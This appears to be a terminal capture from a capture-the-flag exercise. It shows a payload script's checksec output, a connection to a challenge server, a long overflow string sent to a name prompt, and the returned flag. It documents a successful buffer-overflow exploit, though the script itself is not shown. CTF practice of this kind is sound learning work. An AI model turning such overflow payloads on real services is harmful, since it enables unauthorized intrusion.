 arcus㉿10 ~/CTFs/AIRange/pwn/actual_overflow
$ python3 payload.py
[*] '/home/arcus/CTFs/AIRange/pwn/actual_overflow/actual_overflow'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Opening connection to 143.198.227.172 on port 32776: Done
b'What is your name? '
[*] Switching to interactive mode
Welcome, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AUCSS{l00k_maa_my_f1rs7_buff3r_0verfl0w}
[*] Got EOF while reading in interactive
$